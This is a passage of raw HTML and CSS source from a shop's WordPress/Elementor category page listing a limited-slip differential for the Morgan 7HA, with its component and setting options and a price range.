0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-sep-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.3s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .inner-block a:hover{color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:before{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-pointer-item:after{background-color:#DF5858;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-categories .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-product-tags .wpr-grid-extra-icon-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i:before{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating i{color:#D2CDCD;font-size:22px;margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-unmarked svg{fill:#D2CDCD;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span{color:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-marked svg{fill:#ffd726;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating svg{width:22px;height:22px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating .wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span.wpr-rating-icon{margin-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-woo-rating span:not(.wpr-rating-icon, .wpr-rating-icon span){margin-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-rating .inner-block{margin:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-onsale{color:#E44E4E;background-color:#000000;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-featured{color:#ffffff;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-status .inner-block > .wpr-woo-outofstock{color:#9C9C9C;background-color:#ffffff;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-price .inner-block > span del{color:#9C9C9C;font-size:14px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span{color:#9C9C9C;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block span.wpr-grid-extra-text-left{color:#9C9C9C !important;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-sale_dates .inner-block > span.wpr-sale-dates{border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:hover{color:#DF5858;border-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .inner-block a:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-add-to-cart .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add i, .wpr-wishlist-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:1px 1px 1px 1px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wishlist-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-wishlist-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i{color:#333333;transition-duration:0.5s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add svg{fill:#333333;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add{border-color:#E8E8E8;background-color:#FFF;transition-duration:0.5s;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add i, .wpr-compare-remove span, .elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{font-size:16px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove{transition-duration:0.5s;border-color:#FF4F40;background-color:#FFF;padding:5px 15px 5px 15px;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove span{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove i{transition-duration:0.5s;color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-add:hover{border-color:#FF4400;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover span{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover i{color:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover svg{fill:#FF4400;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-compare-remove:hover{border-color:#FF4F40;background-color:#FFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-compare-button .inner-block{margin:5px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .inner-block > span:hover{color:#FFFFFF;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li{color:#7A7A7A;margin:0px 5px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li a{color:#7A7A7A;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span{border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:3px 15px 3px 15px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > span:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters li > .wpr-active-filter{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:before{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pointer-item:after{transition-duration:0.1s;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-left{padding-right:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters-icon-right{padding-left:0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination svg{fill:#FFFFFF;transition-duration:0.1s;width:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-disabled-arrow{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-pagination-finish{color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-double-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-wave .wpr-rect{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-spinner-pulse{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-chasing-dots .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-three-bounce .wpr-child{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-fading-circle .wpr-circle:before{background-color:#DF5858;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-ring div{border-color:#DF5858  transparent transparent transparent;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination a:hover svg{fill:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination span.wpr-grid-current-page{color:#FFFFFF;background-color:#DF5858;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination i{font-size:15px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination{margin-top:30px;padding:0px 0px 0px 0px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected{color:#ffffff;background-color:#FFFFFF;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-item-protected input{background-color:#ffffff;}@media(max-width:1024px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}@media(max-width:767px){.elementor-65633 .elementor-element.elementor-element-4c5ab5d .wpr-grid-filters{display:none;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-eebabea{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-4b6f07d{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ab16e01{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-f2c174f{position:static;left:auto;}.elementor-65633 .elementor-element.elementor-element-4c5ab5d .elementor-repeater-item-ee7ffa7{position:static;left:auto;}}</style>		<div data-elementor-type="wpr-theme-builder" data-elementor-id="65633" class="elementor elementor-65633">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9b7dafc elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9b7dafc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52ac372" data-id="52ac372" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-614c9f5 elementor-widget elementor-widget-wpr-archive-title" data-id="614c9f5" data-element_type="widget" data-widget_type="wpr-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="wpr-archive-title"><span>Limited Slip Differentials for </span>MORGAN</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-4c5ab5d wpr-grid-columns-3 wpr-grid-columns--tablet2 wpr-grid-columns--mobile1 wpr-grid-pagination-center wpr-item-styles-inner elementor-widget elementor-widget-wpr-woo-grid" data-id="4c5ab5d" data-element_type="widget" data-widget_type="wpr-woo-grid.default">
				<div class="elementor-widget-container">
					<section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;fitRows&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;&quot;,&quot;columns_desktop&quot;:3,&quot;gutter_hr&quot;:20,&quot;gutter_hr_mobile&quot;:20,&quot;gutter_hr_mobile_extra&quot;:20,&quot;gutter_hr_tablet&quot;:20,&quot;gutter_hr_tablet_extra&quot;:20,&quot;gutter_hr_laptop&quot;:20,&quot;gutter_hr_widescreen&quot;:20,&quot;gutter_vr&quot;:30,&quot;gutter_vr_mobile&quot;:30,&quot;gutter_vr_mobile_extra&quot;:30,&quot;gutter_vr_tablet&quot;:30,&quot;gutter_vr_tablet_extra&quot;:30,&quot;gutter_vr_laptop&quot;:30,&quot;gutter_vr_widescreen&quot;:30,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;load-more&quot;,&quot;pagination_max_pages&quot;:1,&quot;query_selection&quot;:&quot;current&quot;,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no" data-found-posts = 1><article class="wpr-grid-item elementor-clearfix post-38819 product type-product status-publish has-post-thumbnail product_cat-morgan pa_component-a___lsd-unit pa_component-b___re-build-kit pa_component-c___body pa_component-d___lid pa_component-e___sunwheel-rh pa_component-f___sunwheel-lh pa_component-g___crownwheel pa_component-h___pinion-shaft pa_component-j___adaptor pa_component-k___driveflange pa_make-morgan pa_model-7ha pa_settings-a___tarmac-race___4065-ramps-120nm pa_settings-b___roadtrackday___4065-ramps-60nm pa_settings-c___gravel___3060-ramps-120nm pa_settings-d___gravel___3060-ramps-less-plates-low-preload-60nm pa_settings-e___old-zf-spec_race___4545-ramps-120nm pa_settings-f___old-zf-spec_road___4545-ramps-60nm pa_settings-g___race-soft-lockinglightweight___5080-ramps-120nm pa_settings-h___road-soft-lightweight___5080-ramps-60nm pa_settings-j___race-open-on-over-run___3080-ramps-120nm pa_settings-k___road-less-plates___3080-ramps-60nm pa_settings-l__hill-climb-race__45-80-ramps-120nm pa_settings-m__hill-climb-road__45-80-ramps-60nm pa_settings-xx___-custom-build-spec___to-be-discussed-with-gripper-office pa_settings-zz___spares-only pa_sub-model-salisbury-axle pa_sub-model-options-fitted-with-thrust-pads pa_weight-0-1 pa_weight-0-2 pa_weight-0-3 pa_weight-0-4 pa_weight-0-5 pa_weight-0-6 pa_weight-0-7 pa_weight-0-8 pa_weight-0-9 pa_weight-2287 pa_weight-2296 pa_weight-2306 pa_weight-2307 pa_weight-2308 pa_weight-2309 pa_weight-2310 pa_weight-2288 pa_weight-2289 pa_weight-2290 pa_weight-2291 pa_weight-2292 pa_weight-2293 pa_weight-2294 pa_weight-2295 pa__category-large first instock taxable shipping-taxable purchasable product-type-variable"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://gripperlsd.com/wp-content/uploads/2017/04/G3-238-ZZZ-A-new.jpg"  data-img-on-hover="" data-src-secondary=""><img src="https://gripperlsd.com/wp-content/uploads/2017/04/G3-238-ZZZ-A-new.jpg" alt="MORGAN, 7HA" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://gripperlsd.com/product/morgan-7ha/"></div><div class="wpr-cv-container"><div class="wpr-cv-outer"><div class="wpr-cv-inner"><div class="wpr-grid-media-hover-middle elementor-clearfix"><div class="wpr-grid-item-status elementor-repeater-item-eebabea wpr-grid-item-display-block wpr-grid-item-align-middle wpr-element-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency"><div class="inner-block"></div></div></div></div></div></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><div class="wpr-grid-item-product_cat elementor-repeater-item-4b6f07d wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade wpr-grid-product-categories"><div class="inner-block"><a  href="https://gripperlsd.com/product-category/morgan/">MORGAN</a></div></div><h2 class="wpr-grid-item-title elementor-repeater-item-ab16e01 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"   href="https://gripperlsd.com/product/morgan-7ha/">MORGAN, 7HA</a></div></h2><div class="wpr-grid-item-price elementor-repeater-item-f2c174f wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><span><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>144.25</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&pound;</span>1,389.99</span><span class="screen-reader-text">Price range: &pound;144.25 through &pound;1,389.99</span> <small class="woocommerce-price-suffix">+ 20% UK VAT (where applicable)</small></span></div></div><div class="wpr-grid-item-add-to-cart elementor-repeater-item-ee7ffa7 wpr-grid-item-display-block wpr-grid-item-align-left"><div class="inner-block"><a rel="nofollow" class="product_type_variable add_to_cart_button wpr-button-effect wpr-button-none " aria-label="Select options for &ldquo;MORGAN, 7HA&rdquo;" data-product_id="38819" data-product_sku="G3-238-ZZZ-A" data-atc-popup="" data-atc-animation="" data-atc-fade-out-in="" data-atc-animation-time="" href="https://gripperlsd.com/product/morgan-7ha/"><span>View Products</span></a></div></div></div></div></article></section>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style>.elementor-2523 .elementor-element.elementor-element-6dbfbd1c:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:0px 0px 10px 0px;}.elementor-2523 .elementor-element.elementor-element-6dbfbd1c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2523 .elementor-element.elementor-element-748ce4e8:not(.elementor-motion-effects-element-type-background), .elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-f9c70ff );}.elementor-2523 .elementor-element.elementor-element-748ce4e8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:15px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2523 .elementor-element.elementor-element-748ce4e8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, 